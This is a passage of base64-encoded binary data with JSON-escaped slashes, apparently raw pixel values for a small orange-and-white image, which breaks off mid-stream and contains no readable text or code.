\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kck\/vG\/W\/vxuk3W7KUg+vfdqv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/\/HBWP\/row\/\/6p4P\/+qeD\/\/qng\/\/6p4P\/+qeD\/\/qng\/\/7aso\/\/bYnf\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffsP\/spyT+8b5Y+vG9WM7spR\/59tid\/\/78+f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/+\/DY\/\/rpx\/\/56Mf\/+ejI\/\/noyP\/56Mj\/+ejI\/\/nox\/\/668z\/\/PXo\/\/7+\/v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/99ul\/+ymIv7zxGf29c+KoeqgEfTwu0f+\/PTk\/\/779\/\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/9+\/j\/\/fv3\/\/379\/\/9+\/j\/\/fv4\/\/37+P\/9+\/j\/\/fv3\/\/379\/\/9\/Pj\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/fr1\/\/z15\/\/wvlH\/66ES\/PfYndn42ppM7qsh3euiE\/3ywV3++N2s\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eXA\/\/nkvf\/215v\/8b9b\/+ukFv7uqyfu+eGxef\/hwxH00IFz7akc3uuhFfXrox397KUe\/uulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpB7\/66Qe\/+ujHP3soxj77asj6\/famp\/\/79cg\/\/\/\/AfPnwhX61pVe8sNnwu+xN\/LtrCb+7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+2sJv\/trCn\/8LdF9fTJeOn43qyR+PLQJv\/\/[base64]\/\/\/8C8uS8E\/fepz31x3GD77U\/wuynD+jqnwP46p0A\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/soQn6764u7fG\/WOf1zn7E\/ebAcf\/s2in\/\/\/8FAAAAAP\/\/\/wH\/9dYZ8st3T+6vJpntqSLE66QY4uueBfPqmwH76ZoA\/umZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/qnAT87KEU9e2pJvPurjHj7rY+ufTVjXn\/9ug4\/8zMBf\/tyA70zXVI8LhBnuyhCOrroA767KYi\/e2vN\/7usj7+77NB\/u6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+2yQP\/usTz+7awx\/uymIf7roRL966IL9fHAVcv32pd7\/+\/WH\/rqxjHusyuJ7KMI5+udB\/vvsDf+9ct6\/vjjuv\/67NH\/++\/Z\/\/vv2f\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++\/Z\/\/ru1\/\/56cn\/9tql\/\/PIdf\/vs0H\/658M\/eukC\/Xwtja5\/O\/QXfbbpnDusTWz66AK9+2pJP70zYD\/+urM\/\/326\/\/9+\/X\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/389\/\/9+fH\/\/PLh\/\/rqy\/\/11JL\/7a0v\/+qgDP3vsznd++a6q\/bOhKburjbQ66MZ+\/G9Vv745Lv\/\/v35\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/f\/+\/Pr\/\/fnz\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fny\/\/379\/\/+\/fv\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+\/\/6683\/8cJj\/+ymHv7trzfz9taY4vG\/Xcjuqirh7Kkp\/PXSjf\/779f\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/39\/P\/8+O\/\/+erN\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+enK\/\/vx3v\/9+vT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+L\/9taZ\/+2tM\/7tqir68cZt9fK+WNDsqijm7Kkr\/fbUlP\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+P\/67NH\/8cJl\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/8L9g\/\/XXmv\/78d7\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tif\/+6uNv7sqSb88cNk+fC+WdPtqirn7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/7Kss\/+mZAv\/pmgT\/6Z4L\/+qfDP\/qnwz\/6p8M\/+qfDP\/qnw3\/6p8L\/+mdA\/\/pmgP\/7Kcm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+T\/9tie\/+6uNv7tqSb88sNj+vK\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+mYAP\/qoBD\/7rEz\/+61Ov\/utTr\/7rU6\/+61O\/\/utTz\/7rM1\/+yqHP\/pnwr\/7Kck\/\/PGcf\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/usTX\/996p\/\/nmvv\/55r7\/+ea+\/\/nmvv\/55r\/\/9+Cv\/\/TPgP\/srTP\/66gm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mdAf\/vuUb\/\/PPh\/\/7+\/f\/+\/v3\/\/v79\/\/7+\/f\/+\/v3\/\/Pbo\/\/jerv\/us0X\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSX88cJk+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fdq\/\/us0P\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88cBc+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqP\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxW+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/56Mf\/66ks\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kor\/\/LLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/P\/9+vL\/\/ffr\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/z16P\/44rr\/66gp\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskH\/7Kkq\/\/PJdv\/558T\/\/fXo\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/347v\/9+\/f\/\/f38\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/379v\/56sv\/99+u\/\/fbpP\/326T\/99ul\/\/fbpf\/326X\/99ul\/\/bZoP\/zy37\/6qMb\/+mdAv\/wukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskD\/6qMa\/++4S\/\/00Ij\/99qk\/\/fbpf\/326X\/99ul\/\/fbpf\/326T\/99uk\/\/jkvf\/78uD\/\/fz4\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxV+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/326v\/00ob\/8LpO\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/+2yQf\/srDL\/6ZsK\/+mbAv\/vt0f\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bYn\/\/tsDz\/6ZwL\/+qkHP\/trjf\/7rND\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/\/LHdf\/547v\/\/fnx\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCT88cBe+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwVn\/6qEM\/+mZA\/\/qnxH\/6qIZ\/+qjHP\/qoxz\/6qMb\/+qjG\/\/qoxz\/6qMc\/+umIf\/wv2D\/\/PTm\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/bbp\/\/vuFH\/66Qe\/+qjHP\/qoxz\/6qMc\/+qjHP\/qoxz\/6qMc\/+qhFP\/pnAb\/6ZgA\/+6zQ\/\/32qL\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxGX\/66MV\/+qeDv\/utEL\/8L5c\/\/HBZP\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/\/HGcP\/115z\/\/fjv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjw\/\/noyf\/10Ir\/8sJm\/\/HBZf\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/++5S\/\/sqR3\/6ZsF\/+60Rv\/33Kj\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWf\/6qQX\/+ulIv\/10pD\/+OW+\/\/noxf\/558X\/+efF\/\/nnxf\/56MX\/+ejF\/\/npy\/\/78Nv\/\/fz5\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz5\/\/z36\/\/77dP\/+efF\/\/noxf\/558X\/+efF\/\/noxf\/56MX\/+ejF\/\/bZn\/\/wvFL\/6qEU\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoK\/\/44bf\/\/fr0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rs0P\/yxnD\/6qQc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/43Kv\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326f\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326j\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/33az\/\/Pjt\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoKv\/34bb\/\/Pn0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rsz\/\/yxm\/\/6qMc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWj\/6qQX\/+qjG\/\/yyXf\/9tqg\/\/fdqP\/33af\/992n\/\/fdp\/\/33aj\/992p\/\/fgsf\/56cv\/\/fv2\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vv3\/\/zz4\/\/55sD\/992q\/\/fdqf\/33aj\/992n\/\/fdp\/\/33af\/992o\/\/TQhf\/vtkD\/6p8P\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/66MW\/+mcCf\/sqyv\/7rM+\/++2RP\/vtkT\/77ZE\/++2RP\/vtkT\/77dH\/\/C7VP\/00In\/\/Pfs\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjt\/\/nlv\/\/zyXb\/8LdJ\/++2Rv\/vtkT\/77ZE\/++2RP\/vtkT\/77ZF\/+2wMv\/rpA7\/6ZoB\/+60Rv\/33Kf\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFj+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwl7\/6qIQ\/+mYAP\/pmwf\/6ZwL\/+meDP\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+qgEv\/vulT\/\/PTl\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bZov\/utEb\/6p4Q\/+meDf\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+mcCP\/pmQH\/6ZgA\/+60RP\/32qT\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88b1X+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/347v\/22Z3\/8sVs\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G9Xf\/utUj\/6Z0Q\/+mbAf\/uuEf\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTm\/\/bYof\/tsD3\/6p4P\/+2qKv\/wuE\/\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/TPi\/\/56Mf\/\/frz\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/38+P\/78Nv\/+ejH\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/jku\/\/005P\/66Qg\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskH\/66Uf\/\/G+Wf\/22Z\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/rs0f\/89ur\/\/fz6\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/f\/9+\/j\/\/fr0\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/z58v\/45sL\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkr\/\/PLfP\/6683\/\/fnz\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/369v\/9\/Pv\/\/v39\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/458b\/66kr\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkq\/\/LLe\/\/67tT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88b9b+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqf\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFi+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukb\/\/PPi\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/PXp\/\/jerv\/us0X\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mcAf\/vuET\/+\/Hb\/\/779v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/PLi\/\/bapP\/tskH\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/tri7\/9dSV\/\/fbp\/\/226f\/9tum\/\/bbpv\/226b\/9dWY\/\/HEbf\/sqSv\/66cm\/\/LHcv\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/K\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66oq\/+mYAP\/p